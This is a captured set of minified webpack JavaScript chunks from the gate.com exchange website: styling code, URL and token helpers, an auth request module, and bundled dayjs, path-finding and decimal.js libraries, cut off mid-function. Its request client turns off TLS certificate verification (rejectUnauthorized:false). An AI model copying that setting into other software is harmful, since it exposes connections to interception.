maskAnimationDark{0%{background:rgba(0,0,0,0);}40%{background:rgba(0,0,0,0);}45%{background:rgba(0,0,0,0.2);}50%{background:rgba(0,0,0,0.4);}55%{background:rgba(0,0,0,0.6);}60%{background:rgba(0,0,0,0.8);}80%{background:rgba(0,0,0,0.8);}85%{background:rgba(0,0,0,0.6);}90%{background:rgba(0,0,0,0.4);}95%{background:rgba(0,0,0,0.2);}100%{background:rgba(0,0,0,0);}}"]),x=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-31"})(["position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;> div{padding-bottom:0;width:144px;height:174px;}img{position:static;object-fit:contain;}.mantine-Image-wrapper{border-top-left-radius:20px;border-top-right-radius:20px;}"]),X=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-32"})(["position:absolute;opacity:0;transform:scale(0.6);animation:floatBallAnimation 2.9s ease-out infinite;z-index:2;top:",";right:",";will-change:transform,opacity,top,right;transform-origin:center center;width:26px;height:26px;box-sizing:border-box;> :last-child{position:absolute;inset:0;margin:auto;transform:translateY(1px);}@keyframes floatBallAnimation{0%{opacity:0;transform:scale(0.6);top:",";right:",";}40%{opacity:0;transform:scale(0.6);top:",";right:",";}45%{opacity:0.3;transform:scale(0.7);top:",";right:",";}50%{opacity:0.6;transform:scale(0.8);top:",";right:",";}55%{opacity:1;transform:scale(1.2);top:",";right:",";}60%{transform:scale(0.9);top:",";right:",";}65%{transform:scale(1);top:",";right:",";}80%{opacity:1;transform:scale(1);top:",";right:",";}85%{opacity:0.8;transform:scale(0.9);}90%{opacity:0.4;transform:scale(0.8);}95%{opacity:0;transform:scale(0.7);}100%{opacity:0;transform:scale(0.6);top:",";right:",";}}"],A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"18px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"25px":"18px"},A=>{let{isTurkey:t}=A;return t?"14px":"17px"},A=>{let{isTurkey:t}=A;return t?"28px":"21px"},A=>{let{isTurkey:t}=A;return t?"16px":"18px"},A=>{let{isTurkey:t}=A;return t?"30px":"24px"},A=>{let{isTurkey:t}=A;return t?"18px":"19px"},A=>{let{isTurkey:t}=A;return"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"23px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"30px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"},A=>{let{isTurkey:t}=A;return t?"33px":"32px"},A=>{let{isTurkey:t}=A;return t?"20px":"22px"}),G=n.ZP.a.withConfig({componentId:"sc-1f8c43d3-33"})(["display:inline-block;color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;line-height:1.5;&:hover{text-decoration:underline;}"]),S=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-34"})(["flex:1;display:flex;flex-flow:column nowrap;min-height:",";@media ","{min-height:calc(100vh - 48px);}@media ","{min-height:unset;}"],A=>{let{leftBigImageVisible:t}=A;return t?"unset":"calc(100vh - 48px)"},i.uC.laptopM,i.Ny),Y=n.ZP.div.withConfig({componentId:"sc-1f8c43d3-35"})(["a{color:var(--color-text-text-primary);font-weight:500;text-decoration:underline !important;text-underline-offset:12.5%;}"])},25906:function(A,t,e){"use strict";e.d(t,{L0:function(){return s},ZQ:function(){return g},dW:function(){return a},eY:function(){return i},kA:function(){return r},sQ:function(){return l},ve:function(){return n}});let i=function(A){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=window.location.href;if(-1!==e.indexOf("?")){let i=e.split("?");if(t)return i[1]?i[1]:"";{let t=i[1]?i[1].split("&"):[];for(let e=0;e<t.length;e++)if(t[e].split("=")[0]===A)return decodeURI(t[e].split("=")[1]);return""}}};i("is_phone")&&i("","url");let n=(A,t)=>{let e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");function n(){i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t()}i.charset="utf-8",i.async=!0,i.crossOrigin="anonymous",i.onerror=A=>{i.onreadystatechange=i.onload=null,e.removeChild(i),i=null,t&&t(A)},"onload"in i?i.onload=n:i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&n()},i.src=A,e.appendChild(i)},a=()=>{let A=window.location.hostname;return/gate\.io$/i.test(A)||/gate\.com$/i.test(A)||"web03.gatedata.org"===A},g=A=>Object.values(A).every(A=>!A);function r(A,t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"highlight";if(!A||!t||0===t.length)return A;let i=t.map(A=>A.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),n=RegExp("(".concat(i.join("|"),")"),"gi");return A.replace(n,A=>'<span class="'.concat(e,'">').concat(A,"</span>"))}let l=A=>{let t=A.split(".");return JSON.parse(decodeURIComponent(escape(window.atob(t[1].replace(/-/g,"+").replace(/_/g,"/")))))},s=A=>A?A.replace(/\{(.+)\}/g,(A,t)=>"<".concat(t,">").concat(A,"</").concat(t,">")):A},64660:function(A,t,e){"use strict";e.d(t,{U2:function(){return u},v_:function(){return h}});var i=e(71998),n=e(13679),a=e(31800),g=e(73190),r=e(68574),l=e(36909);let s=(0,g.C)()?"":e(34005),c={headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,i.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,g.C)()||(c.httpsAgent=new s.Agent({rejectUnauthorized:!1}),c.timeout=3e3);let d=r.Z.create(c),u=async A=>{try{let e=Date.now();if(A.isInternalReq){var t;let e={"x-http-hostname":n.p9};A.headers=Object.assign({},{"x-gate-internal":1},e,{"x-user-ip":"127.0.0.1"},A.headers),A.baseURL=null!==(t=A.baseURL)&&void 0!==t?t:l.env.SERVER_INNER_URL}if(!(0,g.C)()&&A.headers["x-user-ip"]===l.env.SERVER_SELF_IP)throw Error("循环请求，忽略");let i=await d.get(A.url,A),r=Date.now();return(0,g.C)()||a.k.info("接口 ".concat(A.url," 耗时：").concat(r-e," 毫秒")),i.data}catch(e){let t="auth 接口请求报错：".concat(A.url,", ").concat(e.message);throw(0,g.C)()||a.k.error(t,A.headers),e}},h=async A=>{try{let t=Object.assign({"Content-Type":"application/x-www-form-urlencoded"},A.headers);return(await d.post(A.url,A.data,{headers:t})).data}catch(t){throw(0,g.C)()||a.k.error("auth 接口请求报错：".concat(A.url,", ").concat(null==t?void 0:t.message),A.headers),t}}},772:function(A,t,e){"use strict";e.d(t,{U2:function(){return i.U2},v_:function(){return i.v_}});var i=e(64660);e(96638),e(20710)},80398:function(A,t,e){"use strict";e.d(t,{Db:function(){return w},Ek:function(){return p},FG:function(){return r},Nm:function(){return g},PN:function(){return U},T4:function(){return a},Xd:function(){return u},bi:function(){return s},kr:function(){return c},q2:function(){return f},s$:function(){return h},s3:function(){return l},td:function(){return d},vd:function(){return o},yF:function(){return E}});var i=e(89528),n=e(64660);let a=async A=>await (0,n.U2)({url:i.o4,params:{type:A}}),g=async(A,t)=>await (0,n.U2)({url:i.uX,params:{code:A,ref_share_id:t}}),r=async(A,t)=>await (0,n.U2)({url:i.Aq,params:{ref_uid:A,utm_cmp:t}}),l=async A=>await (0,n.U2)({url:i.CF,params:A}),s=async()=>await (0,n.U2)({url:i.E6}),c=async A=>await (0,n.v_)({url:i.W9,data:A}),d=async A=>await (0,n.v_)({url:i.$l,data:A}),u=async A=>await (0,n.v_)({url:i.zS,data:A}),h=async A=>await (0,n.v_)({url:i.Xb,data:A}),o=async A=>await (0,n.v_)({url:i.oe,data:A}),E=async A=>await (0,n.v_)({url:i.sm,data:A}),p=async A=>await (0,n.U2)({url:i.Dn,params:{ch:A}}),w=async A=>await (0,n.U2)({url:i.qV,params:{invite_code:A}}),f=async()=>await (0,n.U2)({url:i.Fw,params:{type:"NEW_USER_GIFTS"}}),U=async()=>await (0,n.U2)({url:i.Fw,params:{type:"REBATE_SIGNUP"}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/1197-0b550a144e7e8720.js
body_size: 15194
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1197],{6020:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",s="month",o="quarter",u="year",c="date",a="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},l="en",p={};p[l]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var g="$isDayjsObject",m=function(t){return t instanceof y||!(!t||!t[g])},w=function t(e,n,r){var i;if(!e)return l;if("string"==typeof e){var s=e.toLowerCase();p[s]&&(i=s),n&&(p[s]=n,i=s);var o=e.split("-");if(!i&&o.length>1)return t(o[0])}else{var u=e.name;p[u]=e,i=u}return!r&&i&&(l=i),i||!r&&l},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new y(n)},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,u=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(a){return({M:s,y:u,w:i,d:"day",D:c,h:r,m:n,s:e,ms:t,Q:o})[a]||String(a||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};$.l=w,$.i=m,$.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var y=function(){function d(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var l=d.prototype;return l.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if($.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},l.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},l.$utils=function(){return $},l.isValid=function(){return this.$d.toString()!==a},l.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},l.isAfter=function(t,e){return v(t)<this.startOf(e)},l.isBefore=function(t,e){return this.endOf(e)<v(t)},l.$g=function(t,e,n){return $.u(t)?this[e]:this.set(n,t)},l.unix=function(){return Math.floor(this.valueOf()/1e3)},l.valueOf=function(){return this.$d.getTime()},l.startOf=function(t,o){var a=this,h=!!$.u(o)||o,f=$.p(t),d=function(t,e){var n=$.w(a.$u?Date.UTC(a.$y,e,t):new Date(a.$y,e,t),a);return h?n:n.endOf("day")},l=function(t,e){return $.w(a.toDate()[t].apply(a.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),a)},p=this.$W,g=this.$M,m=this.$D,w="set"+(this.$u?"UTC":"");switch(f){case u:return h?d(1,0):d(31,11);case s:return h?d(1,g):d(0,g+1);case i:var v=this.$locale().weekStart||0,y=(p<v?p+7:p)-v;return d(h?m-y:m+(6-y),g);case"day":case c:return l(w+"Hours",0);case r:return l(w+"Minutes",1);case n:return l(w+"Seconds",2);case e:return l(w+"Milliseconds",3);default:return this.clone()}},l.endOf=function(t){return this.startOf(t,!1)},l.$set=function(i,o){var a,h=$.p(i),f="set"+(this.$u?"UTC":""),d=((a={}).day=f+"Date",a[c]=f+"Date",a[s]=f+"Month",a[u]=f+"FullYear",a[r]=f+"Hours",a[n]=f+"Minutes",a[e]=f+"Seconds",a[t]=f+"Milliseconds",a)[h],l="day"===h?this.$D+(o-this.$W):o;if(h===s||h===u){var p=this.clone().set(c,1);p.$d[d](l),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else d&&this.$d[d](l);return this.init(),this},l.set=function(t,e){return this.clone().$set(t,e)},l.get=function(t){return this[$.p(t)]()},l.add=function(t,o){var c,a=this;t=Number(t);var h=$.p(o),f=function(e){var n=v(a);return $.w(n.date(n.date()+Math.round(e*t)),a)};if(h===s)return this.set(s,this.$M+t);if(h===u)return this.set(u,this.$y+t);if("day"===h)return f(1);if(h===i)return f(7);var d=((c={})[n]=6e4,c[r]=36e5,c[e]=1e3,c)[h]||1,l=this.$d.getTime()+t*d;return $.w(l,this)},l.subtract=function(t,e){return this.add(-1*t,e)},l.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||a;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=$.z(this),s=this.$H,o=this.$m,u=this.$M,c=n.weekdays,h=n.months,d=n.meridiem,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},p=function(t){return $.s(s%12||12,t,"0")},g=d||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(f,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return $.s(e.$y,4,"0");case"M":return u+1;case"MM":return $.s(u+1,2,"0");case"MMM":return l(n.monthsShort,u,h,3);case"MMMM":return l(h,u);case"D":return e.$D;case"DD":return $.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(n.weekdaysMin,e.$W,c,2);case"ddd":return l(n.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(s);case"HH":return $.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(s,o,!0);case"A":return g(s,o,!1);case"m":return String(o);case"mm":return $.s(o,2,"0");case"s":return String(e.$s);case"ss":return $.s(e.$s,2,"0");case"SSS":return $.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},l.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},l.diff=function(t,c,a){var h,f=this,d=$.p(c),l=v(t),p=(l.utcOffset()-this.utcOffset())*6e4,g=this-l,m=function(){return $.m(f,l)};switch(d){case u:h=m()/12;break;case s:h=m();break;case o:h=m()/3;break;case i:h=(g-p)/6048e5;break;case"day":h=(g-p)/864e5;break;case r:h=g/36e5;break;case n:h=g/6e4;break;case e:h=g/1e3;break;default:h=g}return a?h:$.a(h)},l.daysInMonth=function(){return this.endOf(s).$D},l.$locale=function(){return p[this.$L]},l.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=w(t,e,!0);return r&&(n.$L=r),n},l.clone=function(){return $.w(this.$d,this)},l.toDate=function(){return new Date(this.valueOf())},l.toJSON=function(){return this.isValid()?this.toISOString():null},l.toISOString=function(){return this.$d.toISOString()},l.toString=function(){return this.$d.toUTCString()},d}(),M=y.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",c]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,y,v),t.$i=!0),v},v.locale=w,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=p[l],v.Ls=p,v.p={},v},t.exports=e()},28977:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",s="month",o="quarter",u="year",c="date",a="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},l="en",p={};p[l]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var g="$isDayjsObject",m=function(t){return t instanceof y||!(!t||!t[g])},w=function t(e,n,r){var i;if(!e)return l;if("string"==typeof e){var s=e.toLowerCase();p[s]&&(i=s),n&&(p[s]=n,i=s);var o=e.split("-");if(!i&&o.length>1)return t(o[0])}else{var u=e.name;p[u]=e,i=u}return!r&&i&&(l=i),i||!r&&l},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new y(n)},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,u=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(a){return({M:s,y:u,w:i,d:"day",D:c,h:r,m:n,s:e,ms:t,Q:o})[a]||String(a||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};$.l=w,$.i=m,$.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var y=function(){function d(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var l=d.prototype;return l.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if($.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},l.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},l.$utils=function(){return $},l.isValid=function(){return this.$d.toString()!==a},l.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},l.isAfter=function(t,e){return v(t)<this.startOf(e)},l.isBefore=function(t,e){return this.endOf(e)<v(t)},l.$g=function(t,e,n){return $.u(t)?this[e]:this.set(n,t)},l.unix=function(){return Math.floor(this.valueOf()/1e3)},l.valueOf=function(){return this.$d.getTime()},l.startOf=function(t,o){var a=this,h=!!$.u(o)||o,f=$.p(t),d=function(t,e){var n=$.w(a.$u?Date.UTC(a.$y,e,t):new Date(a.$y,e,t),a);return h?n:n.endOf("day")},l=function(t,e){return $.w(a.toDate()[t].apply(a.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),a)},p=this.$W,g=this.$M,m=this.$D,w="set"+(this.$u?"UTC":"");switch(f){case u:return h?d(1,0):d(31,11);case s:return h?d(1,g):d(0,g+1);case i:var v=this.$locale().weekStart||0,y=(p<v?p+7:p)-v;return d(h?m-y:m+(6-y),g);case"day":case c:return l(w+"Hours",0);case r:return l(w+"Minutes",1);case n:return l(w+"Seconds",2);case e:return l(w+"Milliseconds",3);default:return this.clone()}},l.endOf=function(t){return this.startOf(t,!1)},l.$set=function(i,o){var a,h=$.p(i),f="set"+(this.$u?"UTC":""),d=((a={}).day=f+"Date",a[c]=f+"Date",a[s]=f+"Month",a[u]=f+"FullYear",a[r]=f+"Hours",a[n]=f+"Minutes",a[e]=f+"Seconds",a[t]=f+"Milliseconds",a)[h],l="day"===h?this.$D+(o-this.$W):o;if(h===s||h===u){var p=this.clone().set(c,1);p.$d[d](l),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else d&&this.$d[d](l);return this.init(),this},l.set=function(t,e){return this.clone().$set(t,e)},l.get=function(t){return this[$.p(t)]()},l.add=function(t,o){var c,a=this;t=Number(t);var h=$.p(o),f=function(e){var n=v(a);return $.w(n.date(n.date()+Math.round(e*t)),a)};if(h===s)return this.set(s,this.$M+t);if(h===u)return this.set(u,this.$y+t);if("day"===h)return f(1);if(h===i)return f(7);var d=((c={})[n]=6e4,c[r]=36e5,c[e]=1e3,c)[h]||1,l=this.$d.getTime()+t*d;return $.w(l,this)},l.subtract=function(t,e){return this.add(-1*t,e)},l.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||a;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=$.z(this),s=this.$H,o=this.$m,u=this.$M,c=n.weekdays,h=n.months,d=n.meridiem,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},p=function(t){return $.s(s%12||12,t,"0")},g=d||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(f,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return $.s(e.$y,4,"0");case"M":return u+1;case"MM":return $.s(u+1,2,"0");case"MMM":return l(n.monthsShort,u,h,3);case"MMMM":return l(h,u);case"D":return e.$D;case"DD":return $.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(n.weekdaysMin,e.$W,c,2);case"ddd":return l(n.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(s);case"HH":return $.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(s,o,!0);case"A":return g(s,o,!1);case"m":return String(o);case"mm":return $.s(o,2,"0");case"s":return String(e.$s);case"ss":return $.s(e.$s,2,"0");case"SSS":return $.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},l.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},l.diff=function(t,c,a){var h,f=this,d=$.p(c),l=v(t),p=(l.utcOffset()-this.utcOffset())*6e4,g=this-l,m=function(){return $.m(f,l)};switch(d){case u:h=m()/12;break;case s:h=m();break;case o:h=m()/3;break;case i:h=(g-p)/6048e5;break;case"day":h=(g-p)/864e5;break;case r:h=g/36e5;break;case n:h=g/6e4;break;case e:h=g/1e3;break;default:h=g}return a?h:$.a(h)},l.daysInMonth=function(){return this.endOf(s).$D},l.$locale=function(){return p[this.$L]},l.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=w(t,e,!0);return r&&(n.$L=r),n},l.clone=function(){return $.w(this.$d,this)},l.toDate=function(){return new Date(this.valueOf())},l.toJSON=function(){return this.isValid()?this.toISOString():null},l.toISOString=function(){return this.$d.toISOString()},l.toString=function(){return this.$d.toUTCString()},d}(),M=y.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",c]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,y,v),t.$i=!0),v},v.locale=w,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=p[l],v.Ls=p,v.p={},v},t.exports=e()},759:function(t){"use strict";var e={single_source_shortest_paths:function(t,n,r){var i,s,o,u,c,a,h,f={},d={};d[n]=0;var l=e.PriorityQueue.make();for(l.push(n,0);!l.empty();)for(o in s=(i=l.pop()).value,u=i.cost,c=t[s]||{})c.hasOwnProperty(o)&&(a=u+c[o],h=d[o],(void 0===d[o]||h>a)&&(d[o]=a,l.push(o,a),f[o]=s));if(void 0!==r&&void 0===d[r])throw Error(["Could not find a path from ",n," to ",r,"."].join(""));return f},extract_shortest_path_from_predecessor_list:function(t,e){for(var n=[],r=e;r;)n.push(r),t[r],r=t[r];return n.reverse(),n},find_path:function(t,n,r){var i=e.single_source_shortest_paths(t,n,r);return e.extract_shortest_path_from_predecessor_list(i,r)},PriorityQueue:{make:function(t){var n,r=e.PriorityQueue,i={};for(n in t=t||{},r)r.hasOwnProperty(n)&&(i[n]=r[n]);return i.queue=[],i.sorter=t.sorter||r.default_sorter,i},default_sorter:function(t,e){return t.cost-e.cost},push:function(t,e){this.queue.push({value:t,cost:e}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=e},49707:function(t,e,n){"use strict";n.d(e,{t:function(){return tH}});var r,i,s="0123456789abcdef",o="2.[base64]",u="3.[base64]",c={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-9e15,maxE:9e15,crypto:!1},a=!0,h="[DecimalError] ",f=h+"Invalid argument: ",d=h+"Precision limit exceeded",l=h+"crypto unavailable",p="[object Decimal]",g=Math.floor,m=Math.pow,w=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,v=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,$=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,y=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,M=o.length-1,N=u.length-1,b={toStringTag:p};function D(t){var e,n,r,i=t.length-1,s="",o=t[0];if(i>0){for(s+=o,e=1;e<i;e++)(n=7-(r=t[e]+"").length)&&(s+=L(n)),s+=r;(n=7-(r=(o=t[e])+"").length)&&(s+=L(n))}else if(0===o)return"0";for(;o%10==0;)o/=10;return s+o}function S(t,e,n){if(t!==~~t||t<e||t>n)throw Error(f+t)}function O(t,e,n,r){var i,s,o,u;for(s=t[0];s>=10;s/=10)--e;return--e<0?(e+=7,i=0):(i=Math.ceil((e+1)/7),e%=7),s=m(10,7-e),u=t[i]%s|0,null==r?e<3?(0==e?u=u/100|0:1==e&&(u=u/10|0),o=n<4&&99999==u||n>3&&49999==u||5e4==u||0==u):o=(n<4&&u+1==s||n>3&&u+1==s/2)&&(t[i+1]/s/100|0)==m(10,e-2)-1||(u==s/2||0==u)&&(t[i+1]/s/100|0)==0:e<4?(0==e?u=u/1e3|0:1==e?u=u/100|0:2==e&&(u=u/10|0),o=(r||n<4)&&9999==u||!r&&n>3&&4999==u):o=((r||n<4)&&u+1==s||!r&&n>3&&u+1==s/2)&&(t[i+1]/s/1e3|0)==m(10,e-3)-1,o}function _(t,e,n){for(var r,i,o=[0],u=0,c=t.length;u<c;){for(i=o.length;i--;)o[i]*=e;for(o[0]+=s.indexOf(t.charAt(u++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}b.absoluteValue=b.abs=function(){var t=new this.constructor(this);return t.s<0&&(t.s=1),E(t)},b.ceil=function(){return E(new this.constructor(this),this.e+1,2)},b.clampedTo=b.clamp=function(t,e){var n=this.constructor;if(t=new n(t),e=new n(e),!t.s||!e.s)return new n(NaN);if(t.gt(e))throw Error(f+e);return 0>this.cmp(t)?t:this.cmp(e)>0?e:new n(this)},b.comparedTo=b.cmp=function(t){var e,n,r,i,s=this.d,o=(t=new this.constructor(t)).d,u=this.s,c=t.s;if(!s||!o)return u&&c?u!==c?u:s===o?0:!s^u<0?1:-1:NaN;if(!s[0]||!o[0])return s[0]?u:o[0]?-c:0;if(u!==c)return u;if(this.e!==t.e)return this.e>t.e^u<0?1:-1;for(e=0,n=(r=s.length)<(i=o.length)?r:i;e<n;++e)if(s[e]!==o[e])return s[e]>o[e]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},b.cosine=b.cos=function(){var t,e,n=this,r=n.constructor;return n.d?n.d[0]?(t=r.precision,e=r.rounding,r.precision=t+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(t,e){var n,r,i;if(e.isZero())return e;(r=e.d.length)<32?i=(1/R(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),t.precision+=n,e=W(t,1,e.times(i),new t(1));for(var s=n;s--;){var o=e.times(e);e=o.times(o).minus(o).times(8).plus(1)}return t.precision-=n,e}(r,j(r,n)),r.precision=t,r.rounding=e,E(2==i||3==i?n.neg():n,t,e,!0)):new r(1):new r(NaN)},b.cubeRoot=b.cbrt=function(){var t,e,n,r,i,s,o,u,c,h,f=this.constructor;if(!this.isFinite()||this.isZero())return new f(this);for(a=!1,(s=this.s*m(this.s*this,1/3))&&Math.abs(s)!=1/0?r=new 